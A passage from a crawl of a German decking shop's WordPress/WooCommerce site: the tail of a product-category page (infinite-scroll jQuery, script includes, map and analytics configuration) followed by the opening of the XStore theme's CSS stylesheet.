																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}
							
							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Load More Products</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
								$('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
									e.preventDefault();
									if($('.woocommerce-pagination a.next').length) {
										$('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
										var href = $('.woocommerce-pagination a.next').attr('href');
										sbwis.onstart();
																					$('#sb-infinite-scroll-load-more').hide();
											$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											$('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());
											
											$(response).find('ul.products li.product').each(function() {
												$('ul.products li.product:last').after($(this));
											});
											
											$('#sb-infinite-scroll-loader').remove();
											$('#sb-infinite-scroll-load-more').show();
											$('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
											sbwis.onfinish();
											$('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn').addClass('sb-added');
											});
											
											if($('.woocommerce-pagination a.next').length == 0) {
												$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
												$('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
											}
											
										});
									} else {
										$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
										$('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
									}
								});
								
							}
							if(pagination_type == 'infinite_scroll') {
							
								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});
							
							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");
	
				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');
					
				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();
		
	})(jQuery);
	
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Startseite","@id":"https:\/\/terrassen-meister.de"}},{"@type":"ListItem","position":"2","item":{"name":"Terrasse","@id":"https:\/\/terrassen-meister.de\/produkt-kategorie\/terrasse\/"}},{"@type":"ListItem","position":"3","item":{"name":"Glattkantdielen"}}]}</script><link rel='stylesheet' id='font-awesome-css'  href='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/terrassen-meister.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_84d9a5a847a536dad21b5f437d4668e4","fragment_name":"wc_fragments_84d9a5a847a536dad21b5f437d4668e4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/plugins.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var etConfig = {"ajaxurl":"https:\/\/terrassen-meister.de\/wp-admin\/admin-ajax.php","noresults":"No results were found!","successfullyAdded":"Product added.","checkCart":"Please check your cart.","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","menuBack":"Back","woocommerce":"1","checkoutUrl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/etheme.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyC_iUHl23Y1TW-FbJqRAouw1fnxNEuU3y4&#038;language=de&#038;ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/markerclusterer.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wwp_gmaps_map_691e9dadbbb72 = {"mapID":"map_691e9dadbbb72","draggable":"true","draggingControl":"true","dragging_control_position":"LEFT_CENTER","fullscreenControl":"false","streetViewControl":"false","streetview_control_position":"RIGHT_BOTTOM","zoomControl":"true","zoom_control_position":"RIGHT_BOTTOM","mapTypeControl":"true","map_type_control_position":"TOP_LEFT","add_places":"[{\"animation\":\"DROP\",\"lat\":\"52.540742\",\"lng\":\"13.522470\",\"description\":\"QsOcUktORVJTRkVMREVSIFNUUi44LCAKMTMwNTMgQkVSTElO\",\"pin_path\":\"https:\\\/\\\/terrassen-meister.de\\\/wp-content\\\/plugins\\\/wwp-vc-gmaps\\\/include\\\/core\\\/img\\\/pins\\\/pin_purplev2.png\",\"pin_width\":60,\"pin_height\":60,\"marker_friendly_name\":\"\",\"marker_link\":{\"url\":\"\",\"title\":\"\",\"target\":\"\",\"rel\":\"\"},\"marker_link_open\":\"yes\"},{\"animation\":\"DROP\",\"lat\":\"51.525937\",\"lng\":\"14.015006\",\"description\":\"TEFVR0tGRUxEIDIsIAowMTk2OCBTRU5GVEVOQkVSRw==\",\"pin_path\":\"https:\\\/\\\/terrassen-meister.de\\\/wp-content\\\/plugins\\\/wwp-vc-gmaps\\\/include\\\/core\\\/img\\\/pins\\\/pin_redv2.png\",\"pin_width\":60,\"pin_height\":60,\"marker_friendly_name\":\"\",\"marker_link\":{\"url\":\"\",\"title\":\"\",\"target\":\"\",\"rel\":\"\"},\"marker_link_open\":\"yes\"}]","enable_marker_clustering":"yes","marker_clustering_images_path":"https:\/\/terrassen-meister.de\/wp-content\/plugins\/wwp-vc-gmaps\/include\/core\/img\/m","transitLayer":"false","trafficLayer":"false","bicyclingLayer":"false","disable_auto_zoom":"false","zoom":"6","styles":"","map_name":"","map_name_show":"roadmap","custom_map_style":"default","show_locations_below_map":"no","show_location_marker":"no","show_location_address":"yes","show_location_styling":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/wwp-gmaps-init.js?ver=4.9.5'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117602204-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117602204-1');
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://terrassen-meister.de/wp-content/themes/xstore/style.css?ver=4.9.5
body_size: 852050
content:
/*
Theme Name:     XStore
Theme URI:      http://8theme.com/demo/xstore/
Author:         8theme
Author URI:     http://www.8theme.com
Description:    ThemeForest Premium Theme
Version:        4.6
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    xstore
*/

/*======================================================
[Table of contents]

1. FRAMEWORK STYLES
	1.1 Base 
		1.1.1 #body
		1.1.2 #buttons
		1.1.3 #et-loader
		1.1.4 #inputs
		1.1.5 #links-text
		1.1.6 #mixins
		1.1.7 #tables
		1.1.8 #titles
	/*__________________________________________________

	1.2 Blog 
		1.2.1 #base-sidebar
		1.2.2 #blog-default
		1.2.2 #blog-types
		1.2.4 #single-post
	/*__________________________________________________

	1.2 Layout 
		1.2.1 #footer-layout-framework
		1.2.2 #header-framework
	/*__________________________________________________



	1.4 Portfolio 
		1.4.1 #portfolio-framework
	/*__________________________________________________

	1.5 Modules / #modules-framework
		1.5.1 Headers
			1.5.1.1 #header-centered-framework
			1.5.1.2 #header-inline-framework
			1.5.1.3 #header-top-menu-framework
			1.5.1.4 #header-transparent-framework
			/*____________________________________

		1.5.2 #404-page-framework
		1.5.3 #back-to-top-framework
		1.5.4 #banners-framework
		1.5.5 #bbpress-framework
		1.5.6 #blank-page-framework
		1.5.7 #call-to-action-framework
		1.5.8 #contact-form-framework
		1.5.9 #emodal-framework
		1.5.10 #et-tooltip-framework
		1.5.11 #etheme-popup-framework
		1.5.12 #fixed-header-framework
		1.5.13 #header-search-framework
		1.5.14 #icon-boxes-framework
		1.5.15 #image-gallery-framework
		1.5.16 #instagram-framework
		1.5.17 #list-elements-framework
		1.5.18 #look-book-framework
		1.5.19 #magnific-popup-framework
		1.5.20 #main-menu-framework
		1.5.21 #mega-menu-framework
		1.5.22 #owl-carousel-framework
		1.5.23 #page-headings-framework
		1.5.24 #post-carousel-framework
		1.5.25 #post-grid-framework
		1.5.26 #post-slider-framework
		1.5.27 #price-tables-framework
		1.5.28 #register-login-framework
		1.5.29 #social-icons-framework
		1.5.30 #sxy-zoom-framework
		1.5.31 #tabs-framework
		1.5.32 #testimonials-framework
		1.5.33 #toggles-framework
		1.5.34 #top-bar-framework
		1.5.35 #twitter-framework
		/*_______________________________________

	2.1 Base
		2.1.1 #body-theme
		2.1.2 #buttons-theme
		2.1.3 #headings-theme
		2.1.4 #helpers-theme
		2.1.5 #inputs-theme
		2.1.6 #links-text-theme
		2.1.7 #mixins-theme
		2.1.8 #titles-theme
	/*___________________________________________

	2.2 Layout
		2.2.1 #footer-layout-theme
		2.2.2 #header-theme
		2.2.2 #tiled-layout-theme
	/*___________________________________________

	2.3 Blog
		2.3.1 #base-sidebar-theme
		2.3.2 #blog-default-theme
		2.3.3 #blog-types-theme
		2.3.4 #single-post-theme
	/*___________________________________________

	2.4 Portfolio
		2.4.1 #portfolio-theme
	/*___________________________________________

	2.5 Modules
		2.5.1 Headers
			2.5.1.1 #header-centered-theme
			2.5.1.2 #header-inline-theme
			2.5.1.3 #header-top-menu-theme
			2.5.1.4 #header-transparent-theme
			/*____________________________________

		2.5.2 #404-page-theme
		2.5.3 #back-to-top-theme
		2.5.4 #banners-theme
		2.5.5 #bbpress-theme
		2.5.6 #blank-page-theme
		2.5.7 #call-to-action-theme
		2.5.8 #dropcap-theme
		2.5.9 #emodal-theme
		2.5.10 #et-tooltip-theme
		2.5.11 #etheme-popup-theme
		2.5.12 #fixed-header-theme
		2.5.13 #header-search-theme
		2.5.14 #icon-boxes-theme
		2.5.15 #image-gallery-theme
		2.5.16 #instagram-theme
		2.5.17 #list-elements-theme
		2.5.18 #look-book-theme
		2.5.19 #magnific-popup-theme
		2.5.20 #main-menu-theme
		2.5.21 #mega-menu-theme
		2.5.22 #owl-carousel-theme
		2.5.23 #page-headings-theme
		2.5.24 #post-carousel-theme
		2.5.25 #post-grid-theme
		2.5.26 #post-slider-theme
		2.5.27 #price-tables-theme
		2.5.28 #register-login-theme
		2.5.29 #social-icons-theme
		2.5.30 #sxy-zoom-theme
		2.5.31 #tabs-theme
		2.5.32 #testimonials-theme
		2.5.33 #toggles-theme
		2.5.34 #top-bar-theme
		2.5.35 #twitter-theme
		2.5.36 #alerts-theme

-------------------------------------------------------------------*/
/*========================================*/
/*========================================*/
* {
  padding: 0;
  margin: 0;
}
img {
  max-width: 100%;
  height: auto;
}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  font-size: 14px;
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
  font-family: 'Lato', Arial, Tahoma sans-serif;
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  font-weight: 400;
  color: #666667;
  height: auto !important;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  margin: 0 0 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #dbf0c0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #e6e6e6;
  margin: 0 0 3em;
  padding: 2.5em;
}
fieldset legend {
  display: inline-block;
  width: auto;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
address {
  font-weight: 300;
  font-style: italic;
  font-size: 1.14rem;
}
/* Headings
   ========================================================================== */
h1,
.h1 {
  margin-top: 0;
  font-size: 2.5714em;
  /* 36/14 */
  margin-bottom: 0.5em;
  font-weight: bold;
  color: #1e1e1e;
}
h2,
.h2 {
  margin-top: 0;
  font-size: 2.1428em;
  /* 30/14 */
  margin-bottom: 0.7em;
  font-weight: bold;
  color: #1e1e1e;
}
h3,
.h3 {
  margin-top: 0;
  font-size: 1.7142em;
  /* 24/14 */
  margin-bottom: 0.7em;
  font-weight: bold;
  color: #1e1e1e;
}
h4,
.h4 {
  margin-top: 0;
  font-size: 1.2857rem;
  /* 18/14 */
  margin-bottom: 0.7em;
  font-weight: bold;
  color: #1e1e1e;
}
h5,
.h5 {
  margin-top: 0;
  font-size: 1em;
  /* 14/14 */
  margin-bottom: 0.7em;
  font-weight: bold;
  color: #1e1e1e;
}
h6,
.h6 {
  margin-top: 0;
  font-size: 0.8571em;
  /* 12/14 */
  margin-bottom: 0.7em;
  font-weight: bold;
  color: #1e1e1e;
}
p {
  margin-bottom: 1.43em;
  line-height: 1.8;
  font-size: 1.14rem;
  font-weight: 300;
}
p a {
  font-weight: normal;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.aligncenter {
  opacity: 1;
}
.wp-caption {
  max-width: 100%;
}
img.aligncenter {
  margin: 0.35em auto;
}
img.alignright {
  float: right;
  margin: 0.14em 0 1.42em 1.42em;
}
img.alignleft {
  float: left;
  margin: 0.14em 1.42em 1.42em 0px;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin: 0.36em auto;
}
.alignright {
  float: right;
  margin: 1.07em 0 2.14em 1.07em!important;
}
.alignleft {
  float: left;
  margin: 15px 2.14em 1.07em 0!important;
}
.type-product ul,
.content ul {
  margin-bottom: 1.43em;
}
.type-product ul ul,
.content ul ul {
  margin-bottom: 0;
}
.type-product ol ol,
.content ol ol {
  margin-bottom: 0;
}
.type-product li,
.content li {
  margin-bottom: 0.5em;
  line-height: 1.8;
  font-size: 1.14rem;
  font-weight: 300;
}
.type-product ul,
.content ul,
.type-product ol,
.content ol {
  padding-left: 20px;
}
.type-product .simple-list li,
.content .simple-list li {
  padding: 5px 0;
}
.clear {
  clear: both;
}
.m0 {
  margin-bottom: 0 !important;
}
.page-wrapper {
  position: relative;
  z-index: 1;
  background-color: transparent;
}
@media (min-width: 1200px) {
  /* Boxed and framed layout */
  .boxed .template-container,
  .framed .template-container {
    width: 1230px;
    margin: 0 auto;
  }
  .boxed .header-vertical-enable .page-wrapper,
  .framed .header-vertical-enable .page-wrapper {
    margin-left: 0;
  }
  .boxed .header-vertical-enable .header-vertical,
  .framed .header-vertical-enable .header-vertical,
  .boxed .header-vertical-enable .header-vertical2,
  .framed .header-vertical-enable .header-vertical2 {
    left: 0;
  }
  .boxed.header-vertical-enabled,
  .framed.header-vertical-enabled {
    padding-left: 250px;
  }
  .boxed .header-wrapper.header-top-menu .header-top,
  .framed .header-wrapper.header-top-menu .header-top {
    width: 1230px;
  }
  .framed.fixNav-enabled .header-wrapper {
    z-index: 1000;
  }
  .framed.fixNav-enabled .fixed-active .header-wrapper {
    top: -160px;
  }
  .framed.fixNav-enabled .fixed-active-animate .header-wrapper {
    top: 0;
  }
  .framed .template-container {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .boxed .header-wrapper,
  .framed .header-wrapper {
    left: auto;
    width: 1230px;
  }
  body.bordered {
    border: 20px solid #f5f5f5;
    border-top: none;
  }
  body.bordered .body-border-left,
  body.bordered .body-border-top,
  body.bordered .body-border-right,
  body.bordered .body-border-bottom {
    position: fixed;
    z-index: 1001;
    background-color: #f5f5f5;
  }
  body.bordered .body-border-left {
    left: 0;
    top: 0;
    bottom: 0;
    width: 20px;
  }
  body.bordered .body-border-right {
    right: 0;
    top: 0;
    bottom: 0;
    width: 20px;
  }
  body.bordered .body-border-top {
    height: 20px;
    left: 0;
    right: 0;
    top: 0;
  }
  body.bordered .body-border-bottom {
    height: 20px;
    left: 0;
    right: 0;
    bottom: 0;
  }
  body.bordered.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper {
    top: 20px;
  }
  body.bordered .vc_row[data-vc-full-width] {
    padding: 0 20px;
  }
  body.bordered.admin-bar .body-border-top {
    height: 52px;
  }
  body.bordered.admin-bar.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper {
    top: 52px;
  }
  body.bordered .et-open-panel {
    left: 20px;
  }
  body.bordered .fixed-header {
    padding: 0 20px;
    top: 20px;
  }
  body.bordered.admin-bar .fixed-header {
    top: 51px;
  }
}
#cookie-notice {
  position: fixed;
  right: 1vw;
  bottom: 1vw;
  left: auto;
  width: 28vw;
  min-width: 1px;
  max-width: 500px;
  top: auto;
  height: auto;
  z-index: 1000;
  padding: 1.5vw;
  background-color: rgba(255, 255, 255, 0.95) !important;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
}
#cookie-notice #cn-notice-text {
  color: #999;
  font-size: 15px;
  line-height: 26px;
  font-weight: 300;
}
#cookie-notice #cn-notice-text h4 {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 900;
}
#cookie-notice .button,
#cookie-notice .button-bootstrap,
#cookie-notice .button.wp-default {
  display: block !important;
  margin-top: 20px;
  color: #fff !important;
  background: none;
  text-shadow: none !important;
  -webkit-transition: all 0.2s linear !important;
  transition: all 0.2s linear !important;
  border: none !important;
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
  padding: 0 1.95em !important;
  line-height: 2.5rem !important;
}
#cookie-notice .button:hover,
#cookie-notice .button-bootstrap:hover,
#cookie-notice .button.wp-default:hover {
  opacity: 0.8;
}
#cookie-notice .button.wp-default:hover {
  background: #262626 !important;
}
@media only screen and (max-width: 991px) {
  #cookie-notice #cn-notice-text {
    font-size: 13px;
  }
  #cookie-notice #cn-notice-text h4 {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  #cookie-notice {
    width: 100%;
  }
  #cookie-notice #cn-notice-text {
    font-size: 13px;
  }
  #cookie-notice #cn-notice-text h4 {
    font-size: 16px;
  }
}
@media only screen and (max-width: 1200px) {
  body.bordered .template-container {
    margin-top: -20px;
  }
}
@media only screen and (max-width: 480px) {
  .content p {
    font-weight: 400;
  }
}
/* WebKit/Blink Browsers */
::-moz-selection {
  background: #d64444;
  color: #fff;
}
::selection {
  background: #d64444;
  color: #fff;
}
/* Gecko Browsers */
::-moz-selection {
  background: #d64444;
  color: #fff;
}
.swiper-custom-right::-moz-selection,
.swiper-custom-left::-moz-selection,
.swiper-container::-moz-selection,
.vc_row::-moz-selection,
.vc_row-fluid::-moz-selection,
.wpb_content_element::-moz-selection,
.rev_slider_wrapper::-moz-selection,
.wpb_wrapper::-moz-selection,
.vc_tta-container::-moz-selection,
.vc_tta-panels-container::-moz-selection,
.swiper-entry::-moz-selection,
.swiper-container::-moz-selection,
.product-content-image::-moz-selection,
.swiper-container .swiper-lazy::-moz-selection,
.tp-carousel-wrapper::-moz-selection,
.tp-revslider-mainul::-moz-selection,
.tp-bgimg::-moz-selection,
.tp-revslider-slidesli::-moz-selection,
.tp-revslider-mainul::-moz-selection,
.rev_slider::-moz-selection,
.rev_slider_wrapper::-moz-selection,
.content::-moz-selection,
.mpc-carousel__wrapper::-moz-selection,
.mpc-wc-carousel-products::-moz-selection,
.slick-list::-moz-selection,
.mpc-navigation::-moz-selection,
.mpc-nav__icon::-moz-selection,
.vc_tta-panels::-moz-selection,
.vc_tta-panel-body::-moz-selection,
.vc_tta-panel-body .swiper-custom-left::-moz-selection,
.vc_tta-panel-body .swiper-custom-right::-moz-selection,
.swiper-slide::-moz-selection,
.swiper-slide .content-product::-moz-selection {
  background-color: transparent;
}
.swiper-custom-right::selection,
.swiper-custom-left::selection,
.swiper-container::selection,
.vc_row::selection,
.vc_row-fluid::selection,
.wpb_content_element::selection,
.rev_slider_wrapper::selection,
.wpb_wrapper::selection,
.vc_tta-container::selection,
.vc_tta-panels-container::selection,
.swiper-entry::selection,
.swiper-container::selection,
.product-content-image::selection,
.swiper-container .swiper-lazy::selection,
.tp-carousel-wrapper::selection,
.tp-revslider-mainul::selection,
.tp-bgimg::selection,
.tp-revslider-slidesli::selection,
.tp-revslider-mainul::selection,
.rev_slider::selection,
.rev_slider_wrapper::selection,
.content::selection,
.mpc-carousel__wrapper::selection,
.mpc-wc-carousel-products::selection,
.slick-list::selection,
.mpc-navigation::selection,
.mpc-nav__icon::selection,
.vc_tta-panels::selection,
.vc_tta-panel-body::selection,
